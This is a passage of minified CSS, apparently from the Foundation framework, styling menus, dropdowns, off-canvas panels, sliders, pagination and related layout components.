(min-width:90em){.menu.xxlarge-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.xxlarge-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.xxlarge-expanded li,.menu.xxlarge-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icon-bottom a,.menu.icon-left a,.menu.icon-right a,.menu.icon-top a,.menu.icons a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-left li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a i,.menu.icon-left li a img,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-right li a i,.menu.icon-right li a img,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-top li a i,.menu.icon-top li a img,.menu.icon-top li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a i,.menu.icon-bottom li a img,.menu.icon-bottom li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .active>a,.menu .is-active>a{background:#7ea745;color:#fff}.menu.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu.align-center li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-centered>.menu,.menu-centered>.menu li{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li{display:-webkit-box;display:-ms-flexbox;display:flex}.menu-centered>.menu li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;width:20px;height:16px;cursor:pointer}.menu-icon:after{position:absolute;top:0;left:0;display:block;width:100%;height:2px;background:#fff;-webkit-box-shadow:0 7px 0 #fff,0 14px 0 #fff;box-shadow:0 7px 0 #fff,0 14px 0 #fff;content:""}.menu-icon:hover:after{background:#cacaca;-webkit-box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;width:20px;height:16px;cursor:pointer}.menu-icon.dark:after{position:absolute;top:0;left:0;display:block;width:100%;height:2px;background:#061015;-webkit-box-shadow:0 7px 0 #061015,0 14px 0 #061015;box-shadow:0 7px 0 #061015,0 14px 0 #061015;content:""}.menu-icon.dark:hover:after{background:#8a8a8a;-webkit-box-shadow:0 7px 0 #8a8a8a,0 14px 0 #8a8a8a;box-shadow:0 7px 0 #8a8a8a,0 14px 0 #8a8a8a}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block}.is-drilldown.animate-height{-webkit-transition:height .5s;transition:height .5s}.drilldown a{padding:.7rem 1rem;background:#fff}.drilldown .is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fff;-webkit-transition:-webkit-transform .15s linear;transition:-webkit-transform .15s linear;transition:transform .15s linear;transition:transform .15s linear,-webkit-transform .15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing{-webkit-transform:translateX(100%);transform:translateX(100%)}.drilldown .is-drilldown-submenu a{padding:.7rem 1rem}.drilldown .nested.is-drilldown-submenu{margin-right:0;margin-left:0}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.drilldown .is-drilldown-submenu-parent>a{position:relative}.drilldown .is-drilldown-submenu-parent>a:after{position:absolute;top:50%;margin-top:-6px}.drilldown.align-left .is-drilldown-submenu-parent>a:after,.drilldown .is-drilldown-submenu-parent>a:after{right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #7ea745}.drilldown.align-left .is-drilldown-submenu-parent>a:after{left:auto}.drilldown.align-right .is-drilldown-submenu-parent>a:after{right:auto;left:1rem;display:block}.drilldown.align-right .is-drilldown-submenu-parent>a:after,.drilldown .js-drilldown-back>a:before{width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #7ea745 transparent transparent}.drilldown .js-drilldown-back>a:before{display:block;display:inline-block;vertical-align:middle;margin-right:.75rem}.dropdown-pane{position:absolute;z-index:10;width:300px;padding:1rem;visibility:hidden;display:none;border:1px solid #cacaca;border-radius:0;background-color:#fff;font-size:1rem}.dropdown-pane.is-opening{display:block}.dropdown-pane.is-open{visibility:visible;display:block}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu a{padding:.7rem 1rem}[data-whatinput=mouse] .dropdown.menu a{outline:0}.dropdown.menu .is-active>a{background:transparent;color:#7ea745}.no-js .dropdown.menu ul{display:none}.dropdown.menu .nested.is-dropdown-submenu{margin-right:0;margin-left:0}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}@media print,screen and (min-width:40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media print,screen and (min-width:48em){.dropdown.menu.xmedium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.xmedium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.xmedium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.xmedium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.xmedium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media print,screen and (min-width:64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media screen and (min-width:75em){.dropdown.menu.xlarge-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.xlarge-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.xlarge-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.xlarge-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.xlarge-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media screen and (min-width:90em){.dropdown.menu.xxlarge-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.xxlarge-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.xxlarge-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.xxlarge-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.xxlarge-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a:after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:44px;border:1px solid #a6a6a6;background:#fff}.dropdown .is-dropdown-submenu a{padding:.7rem 1rem}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.flex-video,.responsive-embed{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video,.responsive-embed embed,.responsive-embed iframe,.responsive-embed object,.responsive-embed video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen,.responsive-embed.widescreen{padding-bottom:56.25%}.label{display:inline-block;padding:.33333rem .5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;background:#7ea745;color:#fff}.label.primary{background:#7ea745;color:#061015}.label.secondary{background:#266e9d;color:#fff}.label.success{background:#53bb49;color:#061015}.label.warning{background:#d5a523;color:#061015}.label.alert{background:#e33e36;color:#fff}.media-object{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object img{max-width:none}@media screen and (max-width:39.9375em){.media-object.stack-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.main-section{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.is-off-canvas-open{overflow:hidden}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;-webkit-transition:opacity .5s ease,visibility .5s ease;transition:opacity .5s ease,visibility .5s ease;background:hsla(0,0%,100%,.25);opacity:0;visibility:hidden;overflow:hidden}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-closable{cursor:pointer}.js-off-canvas-overlay.is-overlay-absolute{position:absolute}.js-off-canvas-overlay.is-overlay-fixed{position:fixed}.off-canvas-wrapper{position:relative;overflow:hidden}.off-canvas{position:fixed;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#7ea745}[data-whatinput=mouse] .off-canvas{outline:0}.off-canvas.is-transition-push{z-index:12}.off-canvas.is-closed{visibility:hidden}.off-canvas.is-transition-overlap{z-index:13}.off-canvas.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(6,16,21,.7);box-shadow:0 0 10px rgba(6,16,21,.7)}.off-canvas.is-open{-webkit-transform:translate(0);transform:translate(0)}.off-canvas-absolute{position:absolute;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#7ea745}[data-whatinput=mouse] .off-canvas-absolute{outline:0}.off-canvas-absolute.is-transition-push{z-index:12}.off-canvas-absolute.is-closed{visibility:hidden}.off-canvas-absolute.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(6,16,21,.7);box-shadow:0 0 10px rgba(6,16,21,.7)}.off-canvas-absolute.is-open{-webkit-transform:translate(0);transform:translate(0)}.position-left{top:0;left:0;height:100%;overflow-y:auto;width:250px}.off-canvas-content .off-canvas.position-left,.position-left{-webkit-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open{-webkit-transform:translate(0);transform:translate(0)}.off-canvas-content.is-open-left.has-transition-push{-webkit-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{-webkit-box-shadow:inset -13px 0 20px -13px rgba(6,16,21,.25);box-shadow:inset -13px 0 20px -13px rgba(6,16,21,.25)}.position-right{top:0;right:0;height:100%;overflow-y:auto;width:250px}.off-canvas-content .off-canvas.position-right,.position-right{-webkit-transform:translateX(250px);transform:translateX(250px)}.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open{-webkit-transform:translate(0);transform:translate(0)}.off-canvas-content.is-open-right.has-transition-push{-webkit-transform:translateX(-250px);transform:translateX(-250px)}.position-right.is-transition-push{-webkit-box-shadow:inset 13px 0 20px -13px rgba(6,16,21,.25);box-shadow:inset 13px 0 20px -13px rgba(6,16,21,.25)}.position-top{top:0;left:0;width:100%;overflow-x:auto;height:250px}.off-canvas-content .off-canvas.position-top,.position-top{-webkit-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open{-webkit-transform:translate(0);transform:translate(0)}.off-canvas-content.is-open-top.has-transition-push{-webkit-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{-webkit-box-shadow:inset 0 -13px 20px -13px rgba(6,16,21,.25);box-shadow:inset 0 -13px 20px -13px rgba(6,16,21,.25)}.position-bottom{bottom:0;left:0;width:100%;overflow-x:auto;height:250px}.off-canvas-content .off-canvas.position-bottom,.position-bottom{-webkit-transform:translateY(250px);transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open{-webkit-transform:translate(0);transform:translate(0)}.off-canvas-content.is-open-bottom.has-transition-push{-webkit-transform:translateY(-250px);transform:translateY(-250px)}.position-bottom.is-transition-push{-webkit-box-shadow:inset 0 13px 20px -13px rgba(6,16,21,.25);box-shadow:inset 0 13px 20px -13px rgba(6,16,21,.25)}.off-canvas-content{-webkit-transform:none;transform:none;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.off-canvas-content.has-transition-push,.off-canvas-content .off-canvas.is-open{-webkit-transform:translate(0);transform:translate(0)}@media print,screen and (min-width:40em){.position-left.reveal-for-medium{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-medium .close-button{display:none}.off-canvas-content .position-left.reveal-for-medium{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-medium .close-button{display:none}.off-canvas-content .position-right.reveal-for-medium{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-right,.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.position-top.reveal-for-medium{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-top.reveal-for-medium{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-top,.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-medium{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:48em){.position-left.reveal-for-xmedium{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-xmedium .close-button{display:none}.off-canvas-content .position-left.reveal-for-xmedium{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-xmedium~.off-canvas-content{margin-left:250px}.position-right.reveal-for-xmedium{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-xmedium .close-button{display:none}.off-canvas-content .position-right.reveal-for-xmedium{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-right,.position-right.reveal-for-xmedium~.off-canvas-content{margin-right:250px}.position-top.reveal-for-xmedium{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-xmedium .close-button{display:none}.off-canvas-content .position-top.reveal-for-xmedium{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-top,.position-top.reveal-for-xmedium~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-xmedium{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-xmedium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-xmedium{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-xmedium~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:64em){.position-left.reveal-for-large{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-large .close-button{display:none}.off-canvas-content .position-left.reveal-for-large{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.position-right.reveal-for-large{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-large .close-button{display:none}.off-canvas-content .position-right.reveal-for-large{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-right,.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.position-top.reveal-for-large{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-top.reveal-for-large{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-top,.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-large{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}}@media screen and (min-width:75em){.position-left.reveal-for-xlarge{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-xlarge .close-button{display:none}.off-canvas-content .position-left.reveal-for-xlarge{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-xlarge~.off-canvas-content{margin-left:250px}.position-right.reveal-for-xlarge{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-xlarge .close-button{display:none}.off-canvas-content .position-right.reveal-for-xlarge{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-right,.position-right.reveal-for-xlarge~.off-canvas-content{margin-right:250px}.position-top.reveal-for-xlarge{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-xlarge .close-button{display:none}.off-canvas-content .position-top.reveal-for-xlarge{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-top,.position-top.reveal-for-xlarge~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-xlarge{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-xlarge .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-xlarge{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-xlarge~.off-canvas-content{margin-bottom:250px}}@media screen and (min-width:90em){.position-left.reveal-for-xxlarge{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-xxlarge .close-button{display:none}.off-canvas-content .position-left.reveal-for-xxlarge{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-xxlarge~.off-canvas-content{margin-left:250px}.position-right.reveal-for-xxlarge{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-xxlarge .close-button{display:none}.off-canvas-content .position-right.reveal-for-xxlarge{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-right,.position-right.reveal-for-xxlarge~.off-canvas-content{margin-right:250px}.position-top.reveal-for-xxlarge{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-xxlarge .close-button{display:none}.off-canvas-content .position-top.reveal-for-xxlarge{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-top,.position-top.reveal-for-xxlarge~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-xxlarge{-webkit-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-xxlarge .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-xxlarge{-webkit-transform:none;transform:none}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-xxlarge~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:40em){.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;-webkit-transition:inherit;transition:inherit}.off-canvas.in-canvas-for-medium.position-bottom,.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}.off-canvas.in-canvas-for-medium .close-button{display:none}}@media print,screen and (min-width:48em){.off-canvas.in-canvas-for-xmedium{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;-webkit-transition:inherit;transition:inherit}.off-canvas.in-canvas-for-xmedium.position-bottom,.off-canvas.in-canvas-for-xmedium.position-left,.off-canvas.in-canvas-for-xmedium.position-right,.off-canvas.in-canvas-for-xmedium.position-top{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}.off-canvas.in-canvas-for-xmedium .close-button{display:none}}@media print,screen and (min-width:64em){.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;-webkit-transition:inherit;transition:inherit}.off-canvas.in-canvas-for-large.position-bottom,.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}.off-canvas.in-canvas-for-large .close-button{display:none}}@media screen and (min-width:75em){.off-canvas.in-canvas-for-xlarge{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;-webkit-transition:inherit;transition:inherit}.off-canvas.in-canvas-for-xlarge.position-bottom,.off-canvas.in-canvas-for-xlarge.position-left,.off-canvas.in-canvas-for-xlarge.position-right,.off-canvas.in-canvas-for-xlarge.position-top{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}.off-canvas.in-canvas-for-xlarge .close-button{display:none}}@media screen and (min-width:90em){.off-canvas.in-canvas-for-xxlarge{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;-webkit-transition:inherit;transition:inherit}.off-canvas.in-canvas-for-xxlarge.position-bottom,.off-canvas.in-canvas-for-xxlarge.position-left,.off-canvas.in-canvas-for-xxlarge.position-right,.off-canvas.in-canvas-for-xxlarge.position-top{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}.off-canvas.in-canvas-for-xxlarge .close-button{display:none}}.orbit,.orbit-container{position:relative}.orbit-container{height:0;margin:0;list-style:none;overflow:hidden}.orbit-slide{width:100%}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-figure{margin:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{position:absolute;bottom:0;width:100%;margin-bottom:0;padding:1rem;background-color:rgba(6,16,21,.5);color:#fff}.orbit-next,.orbit-previous{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;padding:1rem;color:#fff}[data-whatinput=mouse] .orbit-next,[data-whatinput=mouse] .orbit-previous{outline:0}.orbit-next:active,.orbit-next:focus,.orbit-next:hover,.orbit-previous:active,.orbit-previous:focus,.orbit-previous:hover{background-color:rgba(6,16,21,.5)}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem;text-align:center}[data-whatinput=mouse] .orbit-bullets{outline:0}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button.is-active,.orbit-bullets button:hover{background-color:#8a8a8a}.pagination{margin-left:0;margin-bottom:1rem}.pagination:after,.pagination:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pagination:after{clear:both}.pagination li{margin-right:.0625rem;border-radius:0;font-size:.875rem;display:none}.pagination li:first-child,.pagination li:last-child{display:inline-block}@media print,screen and (min-width:40em){.pagination li{display:inline-block}}.pagination a,.pagination button{display:block;padding:.1875rem .625rem;border-radius:0;color:#061015}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.1875rem .625rem;background:#7ea745;color:#fff;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis:after{padding:.1875rem .625rem;content:"\2026";color:#061015}.pagination-previous.disabled:before,.pagination-previous a:before{display:inline-block;margin-right:.5rem;content:"\00ab"}.pagination-next.disabled:after,.pagination-next a:after{display:inline-block;margin-left:.5rem;content:"\00bb"}.progress{height:1rem;margin-bottom:1rem;border-radius:0;background-color:#cacaca}.progress.primary .progress-meter{background-color:#7ea745}.progress.secondary .progress-meter{background-color:#266e9d}.progress.success .progress-meter{background-color:#53bb49}.progress.warning .progress-meter{background-color:#d5a523}.progress.alert .progress-meter{background-color:#e33e36}.progress-meter{position:relative;display:block;width:0;height:100%;background-color:#7ea745}.progress-meter-text{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;margin:0;font-size:.75rem;font-weight:700;color:#fff;white-space:nowrap}.slider{position:relative;height:.5rem;margin-top:1.25rem;margin-bottom:2.25rem;background-color:#e6e6e6;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;touch-action:none}.slider-fill{position:absolute;top:0;left:0;display:inline-block;max-width:100%;height:.5rem;background-color:#cacaca;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.slider-fill.is-dragging{-webkit-transition:all 0s linear;transition:all 0s linear}.slider-handle{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;display:inline-block;width:1.4rem;height:1.4rem;border-radius:0;background-color:#7ea745;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-ms-touch-action:manipulation;touch-action:manipulation}[data-whatinput=mouse] .slider-handle{outline:0}.slider-handle:hover{background-color:#6b8e3b}.slider-handle.is-dragging{-webkit-transition:all 0s linear;transition:all 0s linear}.slider.disabled,.slider[disabled]{opacity:.25;cursor:not-allowed}.slider.vertical{display:inline-block;width:.5rem;height:12.5rem;margin:0 1.25rem;-webkit-transform:scaleY(-1);transform:scaleY(-1)}.slider.vertical .slider-fill{top:0;width:.5rem;max-height:100%}.slider.vertical .slider-handle{position:absolute;top:0;left:50%;width:1.4rem;height:1.4rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.sticky,.sticky-container{position:relative}.sticky{z-index:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.sticky.is-anchored.is-at-bottom{bottom:0}body.is-reveal-open{overflow:hidden}html.is-reveal-open,html.is-reveal-open 